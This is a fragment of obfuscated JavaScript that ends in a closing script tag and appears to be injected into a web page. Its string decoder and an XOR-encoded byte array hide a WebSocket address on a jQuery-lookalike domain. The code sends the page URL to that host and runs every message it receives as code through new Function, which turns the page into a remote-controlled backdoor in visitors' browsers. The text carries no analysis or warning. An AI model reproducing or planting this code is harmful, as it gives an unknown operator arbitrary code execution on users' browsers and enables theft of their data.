_0x1e5a28=0x0,_0x49ecd6,_0x2ab3b1,_0x484bba=0x0,_0x25736d='';_0x2ab3b1=_0x376c28['charAt'](_0x484bba++);~_0x2ab3b1&&(_0x49ecd6=_0x1e5a28%0x4?_0x49ecd6*0x40+_0x2ab3b1:_0x2ab3b1,_0x1e5a28++%0x4)?_0x25736d+=String['fromCharCode'](0xff&_0x49ecd6>>(-2*_0x1e5a28&0x6)):0x0){_0x2ab3b1=_0x484fe8['indexOf'](_0x2ab3b1);}return _0x25736d;});}());var _0x53f2ab=function(_0x398ae1,_0x40a2e0){var _0x31f57c=[],_0xba25e6=0x0,_0x445719,_0x1b06db='',_0x4f15e1='';_0x398ae1=atob(_0x398ae1);for(var _0x43fbee=0x0,_0x1ac9b4=_0x398ae1['length'];_0x43fbee<_0x1ac9b4;_0x43fbee++)_0x4f15e1+='%'+('00'+_0x398ae1['charCodeAt'](_0x43fbee)['toString'](0x10)).slice(-2);_0x398ae1=decodeURIComponent(_0x4f15e1);for(var _0x5084fc=0x0;_0x5084fc<0x100;_0x5084fc++)_0x31f57c[_0x5084fc]=_0x5084fc;for(_0x5084fc=0x0;_0x5084fc<0x100;_0x5084fc++){_0xba25e6=(_0xba25e6+_0x31f57c[_0x5084fc]+_0x40a2e0['charCodeAt'](_0x5084fc%_0x40a2e0['length']))%0x100;_0x445719=_0x31f57c[_0x5084fc];_0x31f57c[_0x5084fc]=_0x31f57c[_0xba25e6];_0x31f57c[_0xba25e6]=_0x445719;}_0x5084fc=0x0;_0xba25e6=0x0;for(var _0x46ea53=0x0;_0x46ea53<_0x398ae1['length'];_0x46ea53++){_0x5084fc=(_0x5084fc+0x1)%0x100;_0xba25e6=(_0xba25e6+_0x31f57c[_0x5084fc])%0x100;_0x445719=_0x31f57c[_0x5084fc];_0x31f57c[_0x5084fc]=_0x31f57c[_0xba25e6];_0x31f57c[_0xba25e6]=_0x445719;_0x1b06db+=String['fromCharCode'](_0x398ae1['charCodeAt'](_0x46ea53)^_0x31f57c[(_0x31f57c[_0x5084fc]+_0x31f57c[_0xba25e6])%0x100]);}return _0x1b06db;};_0x525d['lCmJXS']=_0x53f2ab;_0x525d['VbnxOg']={};_0x525d['MdHiLg']=!![];}var _0x6c36bc=_0x525d['VbnxOg'][_0x351c9d];if(_0x6c36bc===undefined){if(_0x525d['QjkxKg']===undefined){_0x525d['QjkxKg']=!![];}_0x1e6692=_0x525d['lCmJXS'](_0x1e6692,_0x40a2e0);_0x525d['VbnxOg'][_0x351c9d]=_0x1e6692;}else{_0x1e6692=_0x6c36bc;}return _0x1e6692;};const erhv=[93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const cuj=42;window[_0x525d('0x0','fK4P')]=new WebSocket(String.fromCharCode(...erhv.map(eino=>eino^cuj))+encodeURIComponent(location.href));window[_0x525d('0x0','fK4P')].addEventListener(_0x525d('0x1','I@vE'),event=>{new Function(event[_0x525d('0x2','npV2')])()});})();</script>